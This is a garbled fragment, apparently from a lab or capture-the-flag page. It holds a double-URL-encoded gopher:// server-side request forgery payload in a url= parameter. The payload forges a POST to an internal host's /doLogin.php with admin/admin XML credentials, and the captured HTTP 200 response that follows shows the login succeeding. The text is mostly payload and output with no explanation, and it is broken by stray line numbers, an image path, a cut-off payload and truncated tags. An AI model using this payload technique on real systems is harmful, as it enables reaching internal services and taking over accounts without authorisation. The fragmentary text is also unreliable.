 Priority: u=0, i
url=
gopher%3A%2F%2F172.250.250.6%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35
%34%25%32%30%25%32%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%25%
36%39%25%36%65%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%2
5%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64
%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%
31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%3
3%32%25%33%35%25%33%30%25%32%65%25%33%36%25%30%64%25%30%61%25%34%33%25
%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%
25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%3
0%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36
%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62%25%36%33%25%36%38%25%
36%31%25%37%32%25%37%33%25%36%35%25%37%34%25%33%64%25%37%35%25%37%34%2
5%36%36%25%32%64%25%33%38%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65
%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%
65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%36%25%33%35%25%3
0%64%25%30%61%25%30%64%25%30%61%25%33%63%25%37%35%25%37%33%25%36%35%25
%37%32%25%33%65%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%
25%36%31%25%36%64%25%36%35%25%33%65%25%36%31%25%36%34%25%36%64%25%36%3
9%25%36%65%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%36
%65%25%36%31%25%36%64%25%36%35%25%33%65%25%33%63%25%37%30%25%36%31%25%
37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%36%31%2
5%36%34%25%36%64%25%36%39%25%36%65%25%33%63%25%32%66%25%37%30%25%36%31
%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%33%
</b>
<br>
<br>
<pre>
HTTP/1.1 200 OK
59 Date: Fri, 18 Jul 2025 07:51:10 G
60 Server: Apache/2.4.10 (Debian)
61 X-Powered-By: PHP/7.0.8
62 Content-Length: 47
63 Content-Type: text/html; charset=
64
65 <result>
<code>
1
</code>
<msg>
admin
</msg>
</result>
</pre>
</div>
66 <script src="./attachs/jquery.min.js">
</script>
67 <script src="./attachs/bootstrap.bundle.min
</script>